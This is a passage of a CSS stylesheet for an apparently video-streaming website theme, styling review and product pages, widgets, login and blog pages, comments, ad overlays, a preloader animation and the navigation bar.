    display: inline-block;
    text-align: left;
}

.dec-review-meta ul li span label {
    text-align: right;
    float: right;
}

.share-hover > ul li > a:hover {
    background: #fff;
    color: #333;
}

.socila-fb {
    color: #4867aa
}

.socila-tw {
    color: #1da1f2
}

.socila-sk {
    color: #00aff0
}

.socila-pin {
    color: #bd081b
}

.socila-ins {
    color: #ffac4a
}

.social-links {
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
}

.social-links a {
    margin: 5px;
}

.social-links {
    margin-top: 8px;
}

.social-links a:hover {
    color: #00b9ec;
}

.dec-review-img img {
    border-radius: 24px;
    width: 100%;
}

.dec-review-img {
    position: relative;
}

.dec-review-img:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.42);
    border-radius: 24px;
}

.details-title a {
    font-size: 24px;
    color: #0fb5de;
    line-height: 27px;
}

.details-title a:hover {
    color: #ff7700;
}

.zmovo-trailor-story {
    margin-top: 40px;
}

.zmovo-trailor-story h2 {
    font-size: 32px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Poppins;
    margin-bottom: 17px;
}


/*** Product page ***/


/*** product filter ***/

.product-filter .pagination {
    margin: 0;
    /* float: right; */
}

.product-filter-list .nav {
    padding: 0;
}

.product-filter {
    border: 1px solid #0c0c21;
    padding: 8px 8px 14px;
    border-radius: 5px;
    display: inline-block;
    width: 100%;
}

.product-filter-list {
    padding: 10px 0;
    padding-bottom: 0;
}

.product-filter-list .nav a {
    width: 35px;
    display: inline-block;
    background: #182028;
    height: 35px;
    text-align: center;
    padding: 7px;
    border-radius: 5px;
    color: #fff;
    margin: 0 3px;
}

.product-filter-list .bootstrap-select>.dropdown-toggle {
    width: 72%;
    padding-right: 25px;
    z-index: 1;
}

.product-filter-list .nav a:hover,
.product-filter-list .nav a.active {
    background: #00b9ec;
    color: #ffffff;
}

.product-filter-list .pagination-wrapper {
    text-align: right;
}

.product-filter-list .btn-default {
    color: #333;
    background-color: #182028;
    border-color: #182028;
}

.product-filter-list .bootstrap-select>.dropdown-toggle.bs-placeholder {
    color: #fff;
    background-color: #0c0c21;
    border: 1px solid transparent;
    border-radius: 5px;
}

.product-filter-list .open>.dropdown-toggle.btn-default.focus,
.product-filter-list .open>.dropdown-toggle.btn-default:focus,
.product-filter-list .open>.dropdown-toggle.btn-default:hover,
.product-filter-list .btn-default:active:focus,
.product-filter-list .btn-default.active.focus {
    color: #fff;
    background-color: #182028;
    border-color: #182028;
    outline: none !important;
}

.product-filter-list .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #00b9ec;
    outline: 0;
    box-shadow: none;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: none !important;
    outline-offset: 0;
    box-shadow: none;
}

.product-filter-list .short-by,
.product-filter-list .pro-show {
    background: #0c0c21;
    color: #fff;
    border-radius: 2px;
}


/*** widget ***/

.widget-title i {
    margin: 0 7px;
}

.widget {
    border-radius: 5px;
    border: 1px solid #182028;
}

.more.lable0 a {
    padding: 10px 22px;
    background: #182028;
    display: block;
    color: #fff;
    font-size: 15px;
}

.widget ul > li a {
    color: #fff;
}


/**** catalog widget ***/


/**** catalog widget ***/

.priceslider input {
    display: inline-block;
    width: 61px;
    border: none;
    background: #222e3c;
    color: #fff;
    text-align: center;
    font-weight: bold;
    border-radius: 4px;
    padding: 5px 0;
    margin: 5px 3px;
    cursor: no-drop;
}

button.button.filter {
    background: #00b9ec;
    border: none;
    color: #fff;
    padding: 5px 13px;
    border-radius: 5px;
    font-weight: bold;
    text-transform: uppercase;
}

button.button.filter:hover {
    background: #222e3c;
}

div#slider-range {
    margin: 10px 6px;
    position: relative;
}

.priceslider {
    padding: 15px 12px;
}

#slider-range.ui-widget-content {
    border: 1px solid #aaaaaa;
    color: #222222;
    height: 2px;
    border: none;
    background: #222e3c;
}

#slider-range.ui-slider .ui-slider-range {
    background: #00b9ec;
    height: 1px;
    position: absolute;
}

#slider-range.ui-slider-horizontal .ui-slider-handle {
    top: -5px;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    border-color: #00b9ec !important;
    cursor: pointer;
    background: #00b9ec;
    z-index: 9999999999;
    position: absolute;
    right: 0;
    left: 0;
}

#slider-range.ui-slider-horizontal .ui-slider-handle:focus {
    outline: none;
    background: none;
    border-color: #00b9ec !important;
    background: #00b9ec;
}

.widget-select-area .dropdown-toggle.btn-light {
    background-color: transparent;
    color: #fff;
    border: 1px solid #212e3c;
    padding: 12px;
}

.widget-select-area a.dropdown-item {
    color: #333;
    line-height: 31px;
}

.widget-select-area a.dropdown-item:hover {
    background-color: #00b9ec;
    color: #fff;
}


/*** size area ***/

.btn-group.bootstrap-select {
    width: 100% !important;
    display: block;
}

.widget-select-area {
    padding: 0 10px;
    padding-bottom: 30px;
}

.widget span.item-title {
    font-weight: bold;
    margin-bottom: 10px;
    display: block;
}

.widget-color-area {
    padding: 5px 17px;
}

.widget-color-area a.term-color,
.widget .btn-group.bootstrap-select .dropdown-menu>li>a {
    color: #333;
}

span.count {
    float: right;
}

.widget p span,
.widget-slide-content > a {
    color: #fff;
}

.widget .btn-group.bootstrap-select .btn-default {
    background: transparent;
    border: 1px solid #182028;
    color: #999999;
}


/*** widget item slide **/

.widget-recent-post .single-item {
    margin-bottom: 0;
}

.widget-slide .img,
.widget-recent-post .img {
    float: left;
    display: inline-block;
    clear: both;
    overflow: hidden;
    padding: 0px 20px;
}

.single-item {
    overflow: hidden;
    margin-bottom: 15px;
}

.widget-slide .img,
.widget-recent-post .img {
    margin-top: 20px;
}

.widget-slide a.title,
.widget-recent-post a.title {
    font-size: 16px;
}

.widget-slide-content span {
    display: block;
    color: #fff;
    font-size: 14px;
}

.widget-slide-content > a:hover {
    color: #00b9ec;
}

.widget-slide-content {
    text-transform: capitalize;
    margin: 14px 0px;
}

.widget .widget-slide .owl-nav {
    position: absolute;
    top: 50px;
    right: 44px;
}

.details-page a.flat-icons {
    color: #fff;
}

.details-page a.flat-icons:hover {
    color: #00b9ec;
}

.widget-slide .owl-next {
    line-height: 21px;
}

.widget-slide .owl-nav > div {
    width: 35px;
    height: 35px;
    display: inline-block;
    background: #00b9ec;
    border-radius: 5px;
    margin: 4px;
    text-align: center;
    font-size: 0;
    color: #fff;
    padding: 6px;
}

.widget-slide .owl-nav > div:hover {
    background: #fff;
    color: #00b9ec;
}

.widget-recent-post .widget-slide-content > span {
    color: #797979;
}

.single-item .comments span {
    display: inline-block;
    color: #00b9ec;
}

.pagination>li>a,
.pagination>li>span {
    color: #ffffff;
    background-color: #182028;
    margin: 0 5px;
    border-radius: 5px;
    border: none;
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    color: #fff;
    background-color: #00b9ec;
    border-color: #00b9ec;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

.pagination .page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #00b9ec;
    border-color: #00b9ec;
}

.pagination .page-link:hover {
    z-index: 2;
    color: #ffffff;
    text-decoration: none;
    background-color: #00b9ec;
    border-color: #00b9ec;
}

.products .fade {
    display: none;
}

.products .fade.active {
    display: block;
}

.product-filter-list > div > ul > li {
    display: inline-block;
}

.product-filter-list .nav ul li.active a {
    background: #00b9ec;
}

.product-list .dec-review-dec {
    margin-top: 40px;
}

.details-title h2 a {
    color: #fff;
}

.details-title h2 a:hover {
    color: #00b9ec;
}

.peoduct-dec {
    margin-top: 17px;
    color: #fff;
}

.list-items:hover .movie-item-content-center {
    margin-top: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.list-items {
    overflow: hidden;
}

.list-items .movie-item-content-center {
    margin: 0 auto;
    position: absolute;
    top: 37%;
    bottom: auto;
    text-align: center;
    left: 0;
    right: 0;
    margin-top: -100%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.bootstrap-select .dropdown-item.active,
.bootstrap-select .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #00b9ec;
}

.product-filter-list .dropdown-menu.show {
    z-index: 9999999;
}

.zmoto-products .zmovo-video-item-box {
    margin-bottom: 30px;
}

.zmovo-product-list .fade.in.show {
    display: block;
    opacity: 1;
}

.fade.in {
    display: none;
}

.zmovo-product-list-item:hover .ply-btns {
    opacity: 1;
}

.zmovo-product-list-item .ply-btns a {
    top: 43%;
}


/*** login page ***/

.zmovo-login-input-top input {
    min-height: 46px;
    border-radius: 5px;
    border: 1px solid #161631;
    background-color: transparent;
    margin-bottom: 21px;
}

.zmovo-page-login {
    border: 10px solid #161631;
    padding: 35px;
    border-radius: 5px;
}

.zmovo-login-fb {
    text-align: center;
}

.zmovo-login-fb > span {
    text-transform: uppercase;
    font-weight: bold;
    display: block;
    margin-bottom: 17px;
}

.zmovo-login-fb ul li {
    display: inline-block;
    margin: 0 10px;
}

.zmovo-login-fb ul li a {
    display: block;
    padding: 4px 12px;
    color: #fff;
    border-radius: 4px;
}

.zmovo-login-fb ul li a span {
    margin-right: 5px;
}

.zmovo-login-btns {
    text-align: center;
    margin: 22px 0;
}

a.zmovo-login-btn {
    color: #fff;
    display: inline-block;
    background: #0fb5de;
    padding: 13px 35px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: bold;
}

a.zmovo-login-btn:hover {
    background-color: #f47a0a;
}

.zmovo-remember-me {
    display: inline-block;
}

.zmovo-forgate-me {
    display: inline-block;
    float: right;
}

.zmovo-remember-me label {
    position: relative;
    top: -2px;
}

.zmovo-forgate-me a {
    color: #fff;
}

.zmovo-forgate-me a span {
    color: #f67909;
}

.zmovo-login-input-top input:focus {
    box-shadow: none;
    background-color: transparent;
    border-color: #161631;
    color: #fff;
}

.zmovo-forgate-me a span:hover {
    color: #0fb5de;
}

li.log-fb a {
    background-color: #4367af;
}

li.log-goo a {
    background-color: #e45446;
}

li.log-goo a:hover {
    background-color: #d73c2d;
}

li.log-fb a:hover {
    background-color: #365ba3;
}


/*** blog page ***/

.zmovo-blog-date a {
    color: #fff;
    text-transform: capitalize;
    display: inline-block;
    width: 100%;
}

.zmovo-blog-date a span {
    margin-right: 5px;
}

.zmovo-blog-date {
    display: inline-block;
}

.zmovo-b-title a {
    font-size: 25px;
    font-weight: bold;
    display: block;
    margin: 10px 0;
    color: #0fb5de;
}

.zmovo-b-title a:hover {
    color: #f27a0c;
}

.zmovo-blog-meta ul {
    display: inline-block;
}

.zmovo-blog-meta ul li {
    display: inline-block;
}

.zmovo-blog-meta ul li a {
    color: #fff;
    margin: 5px;
}

.zmovo-blog-meta ul li a span {
    margin-right: 5px;
}

.zmovo-blog-meta {
    margin-top: 10px;
}

.zmovo-blog-meta ul li a:hover {
    color: #0fb5de;
}

.zmovo-blog-meta ul li.postby a {
    color: #0fb5de;
}

.zmovo-blog-meta ul li.postby a:hover {
    color: #f87906;
}

.zmovo-blog-social-share {
    display: inline-block;
    cursor: pointer;
    overflow: hidden;
    position: relative;
    top: 7px;
    margin-left: 6px;
}

.zmovo-blog-share-icon > ul.zmovo-b-social-icons {
    background: #0fb5de;
    padding: 0 4px;
    border-radius: 5px;
    margin-left: 12px;
    margin-left: -200px;
    -webkit-transition: all 0.4s cubic-bezier(1, 0.15, 0, 0.88);
    -moz-transition: all 0.4s cubic-bezier(1, 0.15, 0, 0.88);
    -ms-transition: all 0.4s cubic-bezier(1, 0.15, 0, 0.88);
    -o-transition: all 0.4s cubic-bezier(1, 0.15, 0, 0.88);
    transition: all 0.4s cubic-bezier(1, 0.15, 0, 0.88)
}

.zmovo-blog-share-icon ul li a {
    color: #02020f;
}

.zmovo-blog-share-icon ul li a:hover {
    color: white;
}

.zmovo-blog-share-icon:hover .zmovo-b-social-icons {
    margin-left: 0;
}

.zmovo-blog-dec-contents .zmovo-slider-premium-tag {
    position: absolute;
    top: 15px;
    left: 15px;
}

.zmovo-blog-dec-contents .zmovo-slider-premium-tag {
    position: absolute;
    top: 15px;
    left: 15px;
}

.zmovo-blog-dec-contents .zmovo-slide-ply-btn {
    position: absolute;
    left: 0;
    top: 44%;
    right: 0;
    text-align: center;
}

.zmovo-blog-dec-contents .zmovo-slider-premium-tag {
    position: absolute;
    top: 15px;
    left: 15px;
    z-index: 999999;
}

.zmovo-blog-dec-contents .zmovo-slide-ply-btn {
    position: absolute;
    left: 0;
    top: 29%;
    right: 0;
    text-align: center;
    z-index: 9999;
    opacity: 0
}

.zmovo-blog-dec-contents:hover .zmovo-slide-ply-btn {
    opacity: 1;
}

.zmovo-blog-dec-contents .zmovo-slide-content {
    left: 5%;
    bottom: 5%;
    z-index: 9999;
}

.zmovo-blog-dec-contents .zmovo-slider-area #slider3 .owl-controls {
    position: absolute;
    right: 0;
    top: 42%;
    width: auto;
}

.zmovo-blog-dec-contents .zmovo-slider-area .owl-dot {
    display: block;
    margin: 6px;
}

.zmovo-blog-d-p {
    margin: 15px 0;
}

.zmovo-blog-dec-content h2 {
    font-size: 32px;
    font-weight: bold;
    font-family: Poppins;
}

.zmovo-blog-dec-content .social-links {
    border-top: 1px solid #224;
    margin-top: 30px;
    padding-top: 15px;
}


/*** comment form ***/

.comment-reply a {
    margin: 15px;
}

.comment-img {
    width: 80px;
    height: 80px;
    border-radius: 100%;
    position: relative;
    display: inline-block;
    overflow: hidden;
    float: left;
    clear: both;
    margin-right: 16px;
    margin-left: -43px;
}

.comment-img img {
    width: 100%;
    height: 100%;
    border-radius: 100%;
    float: left;
}

.comment-content {
    display: block;
    overflow: hidden;
    color: #fff;
}

.comment-body {
    border: 1px solid #0c0c21;
    padding: 30px 30px;
    background: #0c0c21;
    border-radius: 10px;
    padding-left: 0;
    padding-bottom: 19px;
}

.blog-details-reply-box {
    display: inline-block;
}

.comment-time {
    display: inline-block;
    margin-right: 0;
    color: #b9b9b9;
    text-transform: capitalize;
}

.comment-reply {
    display: inline-block;
}

.comment-reply a {
    margin: 4px;
    text-transform: capitalize;
}

h3.comment-title {
    font-size: 15px;
    text-transform: capitalize;
    font-weight: bold;
}

.comment-content > p {
    margin: 9px 0;
    font-weight: 600;
}

.comment-time:before {
    content: "\f017";
    font-family: fontawesome;
    margin-right: 5px;
}

p.bookbark {
    background: #13be13;
    padding: 50px;
    font-size: 23px;
    line-height: 38px;
    margin: 30px 0;
    border-radius: 5px;
}

a.Repost:before {
    content: "\f112";
    font-family: fontawesome;
    margin: 6px;
}

a.reply:before {
    content: "\f122";
    font-family: fontawesome;
    margin: 5px;
}

.comment-reply a:hover {
    color: #0fb5de;
}

.comment-reply a {
    color: #b9b9b9;
}

.comment-area > h2 {
    font-size: 18px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Poppins;
}

.comment-respond > h2 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px;
    display: block;
    padding-bottom: 13px;
    text-decoration: underline;
}

.comment-respond a.btn.btn-buttons {
    padding: 10px;
    background-color: #0fb5de;
    color: #fff;
    text-transform: capitalize;
    border-radius: 5px;
    margin-top: 20px;
}

li.single-comment {
    margin: 40px;
}

ol.comment-list-reply {
    margin-left: 95px;
}

.respons-box label {
    color: #fff;
    font-weight: normal;
}

.respons-box .form-control {
    border: 1px solid #191939;
    background-color: #02020f;
}

a.btn.btn-buttons:hover {
    background-color: #ffa700;
}

.respons-box .form-control:focus {
    outline: none;
    box-shadow: none;
}

.zmovo-blog-contents .zmovo-v-list-content {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.zmovo-blog-contents .zmovo-v-list-content > p {
    text-overflow: ellipsis;
    overflow: hidden;
}


/*** contact ***/

#map {
    width: 100%;
    height: 558px;
}

h5.contact-widget-title span {
    text-transform: capitalize;
    font-weight: 600;
    font-size: 24px;
    position: relative;
    padding-bottom: 2px;
    margin-bottom: 20px;
}

h5.contact-widget-title span:after {
    content: "";
    height: 1px;
    left: 0;
    bottom: 0;
}

h5.contact-widget-title.no-margin {
    margin-bottom: 22px;
}

.contact-widget .textwidget > p {
    margin-bottom: 14px;
}

.contact-widget .textwidget ul li label {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 1px solid #1f1f2f;
    text-align: center;
    padding: 3px;
    margin-right: 10px;
    color: #0fb5de;
}

.contact-widget .textwidget ul li {
    margin-bottom: 7px;
}

.contact-widget .textwidget a {
    color: #0fb5de;
}

.contact-widget .textwidget a:hover {
    color: #fa7805;
}


/*** Loader ***/

.boxes {
    --size: 32px;
    --duration: 800ms;
    height: calc(var(--size) * 2);
    width: calc(var(--size) * 3);
    position: relative;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    margin-top: calc(var(--size) * 1.5 * -1);
    -webkit-transform: rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);
    transform: rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);
}

.boxes .box {
    width: var(--size);
    height: var(--size);
    top: 0;
    left: 0;
    position: absolute;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.boxes .box:nth-child(1) {
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-animation: box1 var(--duration) linear infinite;
    animation: box1 var(--duration) linear infinite;
}

.boxes .box:nth-child(2) {
    -webkit-transform: translate(0, 100%);
    transform: translate(0, 100%);
    -webkit-animation: box2 var(--duration) linear infinite;
    animation: box2 var(--duration) linear infinite;
}

.boxes .box:nth-child(3) {
    -webkit-transform: translate(100%, 100%);
    transform: translate(100%, 100%);
    -webkit-animation: box3 var(--duration) linear infinite;
    animation: box3 var(--duration) linear infinite;
}

.boxes .box:nth-child(4) {
    -webkit-transform: translate(200%, 0);
    transform: translate(200%, 0);
    -webkit-animation: box4 var(--duration) linear infinite;
    animation: box4 var(--duration) linear infinite;
}

.boxes .box > div {
    --background: #bf610d;
    --top: auto;
    --right: auto;
    --bottom: auto;
    --left: auto;
    --translateZ: calc(var(--size) / 2);
    --rotateY: 0deg;
    --rotateX: 0deg;
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--background);
    top: var(--top);
    right: var(--right);
    bottom: var(--bottom);
    left: var(--left);
    -webkit-transform: rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));
    transform: rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));
}

.boxes .box > div:nth-child(1) {
    --top: 0;
    --left: 0;
}

.boxes .box > div:nth-child(2) {
    --background: #904b11;
    --right: 0;
    --rotateY: 90deg;
}

.boxes .box > div:nth-child(3) {
    --background: #b55908;
    --rotateX: -90deg;
}

.boxes .box > div:nth-child(4) {
    --background: #DBE3F4;
    --top: 0;
    --left: 0;
    --translateZ: calc(var(--size) * 3 * -1);
}

.zmovo-preloader {
    min-height: 100vh;
    color: #ADAFB6;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #F9FBFF;
    position: fixed;
    z-index: 1999999999;
    width: 100%;
}
.radius-3 {
    border-radius: 3px;
}
.jl{
    padding-top: 80px;
}
.adwz{
    line-height: 35px;
    height: 35px;
    border-radius: 3px;
}
.adwz a {  
    text-align: center;
    font-size: 16px;
    color: #fff;
    display: inline-block;
    transition-duration: .3s;
    text-decoration: none;
}
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}
.section-title .title {
    font-size: 16px;
    font-family: Poppins;
    font-weight: bold;
    text-transform: capitalize;
    position: relative;
    padding-left: 16px;
   
}
.section-title h2:after {
    content: "";
    width: 2px;
    height: 76%;
    background: #fff;
    position: absolute;
    left: 0;
    top: 2px;
}
.append-flex {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 20px 5px
}
.append-attraction,.append-flex,.append-history {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.append-attraction,.append-history {
    gap: 15px
}
.append-attraction a,
.append-attraction a:hover{
    text-decoration: none;
    outline: 0;
    color: inherit;
}
@media only screen and (max-width: 775px) {
    .jl{
        padding-top: 140px;  
    }
}

.h-60{
    height: 60px;
}
.ui-w-56 {
    width: 56px!important;
    height: auto;
    border-radius: 15px!important;
}
.ac a:hover{
    color: #FF9800;
}
.ac img:hover{
  
    border: 4px solid;
    border-radius: 5px;
    border-color: #FF9800;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.video-thumb {
    width: 100%;
    /* display: flex; */
    flex-wrap: wrap;
    margin: 15px 0
}

.video-thumb.light {
    color: #fff
}



.video-thumb .video-image {
    width: 100%;
    display: block;
    margin-bottom: 15px;
    position: relative;
  
   
}



.video-thumb .video-image img {
    width: 100%;
    display: block;
    border-radius: 5px;
   
}


.video-thumb .video-content {
    padding-right: 10px;
}
.video-thumb .video-content .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
}
.video-thumb .video-content .top .title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0;
    flex-grow: 1;
    color: #fff;
    overflow: hidden;
}
.video-thumb .video-content .top .title a {
    
    color: #fff;
}
.video-thumb .video-content .bottom ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.video-thumb .video-content .bottom ul li {
    display: flex;
    align-items: center;
}
.video-thumb .video-content .bottom ul li .quality {
    border: 2px solid #fff;
    padding: 5px 10px;
    line-height: 1;
    /* font-weight: 700; */
    font-size: 11px;
    color: #00b9ec;
    text-transform: uppercase;
    border-radius: 5px;
}
.video-thumb .video-content .bottom ul li>span {
    color: #fff;
    font-size: 12px;
}
.video-thumb .video-content .bottom ul li>span i {
    margin-right: 5px;
    color: #00b9ec;
}
.video-thumb .video-content .range {
    display: inline-block;
    font-size: 13px;
    margin-right: 6px
}

.video-thumb .video-content .tags {
    display: inline-block;
    margin: 0;
    padding: 0;
    font-size: 13px
}

.video-thumb .video-content .tags li {
    display: inline-block;
    margin-right: 10px;
    padding: 0;
    list-style: none;
    color: #e90101
}

.video-thumb .video-content .age {
    margin-left: auto;
    height: 20px;
    line-height: 18px;
    font-size: 12px;
    padding: 0 4px;
    border: 1px solid #fff;
    opacity: .7
}

.video-thumb .video-content .name {
    width: 100%;
    display: block;
    font-size: 16px;
    /* font-weight:600; */
    margin-top: 5px
}

.ycfixed-right {
    position: fixed;
    top: 50%; /* Ã¨Â°Æ’Ã¦â€¢Â´Ã¥â€ºÂ¾Ã§â€°â€¡Ã¥Å¾â€šÃ§â€ºÂ´Ã¥Â±â€¦Ã¤Â¸Â­ */
    right: 1%;
    transform: translateY(-50%);
  }
 .ad-image{
    margin-bottom: 20px;
    position: relative;
 } 
 .ad-image img {
    border: 2px solid #0fb5de;
    border-radius: 15px;
 }
 .closes{
    position: absolute;
    top: -10px;
    right: 2px;
    width: 20px;
    height: 20px;
    background: #fff;
   
    display: block;
    
    cursor: pointer;
   
 }
 .dbfixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
  }
  .watched {
    position: absolute;
    top: 15px;
    color: #fff;
    font-weight: 600;
    border-radius: 2px;
    background-color: #00b9ec;
    padding: 5px 10px;
    line-height: 1;
    font-size: 11px;
   
}
.absolute-bottom-right {
    position: absolute;
    right: 15px;
    bottom: 15px;
    
}
.absolute-bottom-right .label {
    background: rgba(0,0,0,.5);
    color: #fff;
    font-size: .8125rem;
    padding: 0.3rem 0.5rem;
    line-height: 25px;
    border-radius: 0.5rem;
    -webkit-box-shadow: 0 8px 22px 0 rgb(0 0 0 / 38%);
    box-shadow: 0 8px 22px 0 rgb(0 0 0 / 38%);
}
.v-desc {
    color: #fff;
    font-weight: 500;
    
}
.v-desc a {
    color: #fff;
}
.v-desc a:hover{
    color: #fff; 
}
.input-group-append .btn, .input-group-prepend .btn {
    position: relative;
    z-index: 0;
}
  .genre_item{
    height: auto;
    text-align: center;
    margin-bottom: 20px;
    color: #ffffff;
    cursor: pointer;
  }
  .genre_item > div {
    background:#30333e;
    padding: 15px 0px;
    height: 100%;
    border-radius: 15px;
    transition: all .15s ease-in-out;
}
.genre_item:hover > div {
    color: #ffffff;
    background: #0fb5de;
}

.genre_item:focus {
    color: #ffffff;
}

.genre_item:active {
    color: #ffffff;
}
.sv-video {
    width: 100%;
 height: auto;
 position: absolute;
}
.video-responsive {
width: 100%;
    height: 0;
    padding-bottom: 55.25%;
    position: relative;
    overflow: hidden;
}
.video-gg-url {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 100%;
      height: 100%;
  }

  .gg-close {
      background-color: #0fb5de;
      border: none;
      color: white;
      text-align: center;
      text-decoration: none;
      padding-top: 10px;
      padding-bottom: 10px;
      cursor: pointer;
      position: absolute;
      bottom: 0px;
      width: 100%;
      left: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: bold;
  }

  .video-ads img {
      max-height: 100%;
      max-width: 100%;
      border-radius: 8px;
  }

  .video-ads {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
  }

  .video-counttimedown {
      position: absolute;
      top: 0;
      right: 0;
      padding: 15px;
      background: #0c0b0b;
      opacity: .7;
  }

  .video-counttimedown .text {
      color: #ffffff;
  }
  .ads-tag {
  position: absolute;
  top: 6px;
  left: 0;
  padding: 8px;
  background: #111;
  opacity: .8;
  font-size: 12px;
  color: #FFF;
}
  .video-ads svg,
  .plyr__control svg {
      display: block;
      fill: currentColor;
      height: 18px;
      pointer-events: none;
      width: 18px
  }

  @media (max-width: 640px) {

      .video-ads img {
          width: 100%;
          height: 100%;

      }

  }
  .navbar-container{
    position: relative;
    /* height: 70px; */
    width: 100%;
    top: 0;
    z-index: 999;
    background-color: rgba(2, 2, 15, 0.36);
    border-bottom: 1px solid rgba(2, 2, 15, 1);
  }
  .navbar-brand {
    padding-top: 10px;
    padding-bottom: 10px;
   
}
.mobile-nav-toggler {
    position: relative;
    font-size: 30px;
    cursor: pointer;
    line-height: 1;
    color: #fff;
    margin-top: 20px;
}
.mobile-search {
    position: relative;
    font-size: 20px;
    cursor: pointer;
    line-height: 1;
    color: #fff;
   
}
.nav-link  a {
    color: #fff;
}
.nav-link.cc{
    color: #fff; 
}
.nav-link.cc:hover{
    color: #0fb5de !important;
}
.color-active {
    color: #0fb5de !important;
}
.color-active>a {
    color: #0fb5de !important;
}
  @media only screen and (max-width: 720px){
    header.zmovo-header {
        position: fixed;
        top: 90px;
    }
  }
  .navbar-dark .navbar-toggler {
    color: #fff;
    border:none;
}
.navbar-dark .navbar-nav .active>.nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show>.nav-link {
    color:  #0fb5de;
}
.navbar-dark .navbar-nav .nav-link {
    color: #fff;
}
.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover {
	color: #0fb5de;
}
.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 1rem;
    padding-left: 1rem;
}
 .gen-header-info-box {
    margin: 0 0 0 30px;
    display: flex;
    color: #fff;
    align-items: center;
}
.gen-menu-contain {
    display: inline-block;
    width: 100%;
}
.gen-menu-search-block {
    position: relative;
    margin: 0 30px 0 0;
}
.gen-menu-search-block a {
    color: #fff;
    font-size: 16px;
    width: 18px;
    display: inline-block;
}
.sec {
    position: relative;
    margin: 0 30px 0 0;
}
.crs {
    color: #fff;
    font-size: 16px;
    width: 18px;
    display: inline-block;
}
.tccbj{
    transform: translateZ(0);
    pointer-events: all;
    background-color: #02020f;
    opacity: 0.9;
    position: absolute;
    /* top: 90px; */
    width: 100%;
}

@media only screen and (max-width: 775px){
    header.navbar-container {
        background-color: #000000;
}

}
@media only screen and (max-width: 720px){
    header.navbar-container {
        position: fixed;
        top: 90px;
}

}
@media only screen and (max-width: 775px){
    .navbar-brand {
       padding-top:0px;
       padding-bottom: 0px;
}

}
@media only screen and (max-width: 720px){
    .navbar {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0rem 0rem;
    }
}

}

  /* @media only screen and (max-width: 720px){
    .dbfixed-bottom {
        display: none!important;
    }
  } */
  @media only screen and (max-width: 775px) {
    .pt-50{
        padding-top: 50px;
      }
}
  
@-webkit-keyframes box1 {
    0%,
    50% {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }
    100% {
        -webkit-transform: translate(200%, 0);
        transform: translate(200%, 0);
    }
}

@keyframes box1 {
    0%,
    50% {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }
    100% {
        -webkit-transform: translate(200%, 0);
        transform: translate(200%, 0);
    }
}

@-webkit-keyframes box2 {
    0% {
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%);
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    100% {
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0);
    }
}

@keyframes box2 {
    0% {
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%);
    }
    50% {
